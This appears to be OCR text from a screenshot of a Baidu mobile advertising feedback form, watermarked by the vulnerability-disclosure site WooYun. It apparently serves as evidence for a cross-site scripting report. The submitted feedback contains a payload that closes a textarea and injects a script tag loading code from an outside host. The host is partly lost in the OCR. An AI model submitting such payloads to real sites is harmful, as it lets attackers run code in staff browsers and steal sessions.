 2G 44% 20:29
意见反馈
感谢使用百度推广手机版，随时欢迎您提
出意见或建议
昨天 00:43
</textarea>'"><script
src=http://
540717
1></script>
我们将尽快回复，非常感谢您的支持和关
注
欢迎提出意见和建议
手机号/邮箱
发送
www.wooyun.org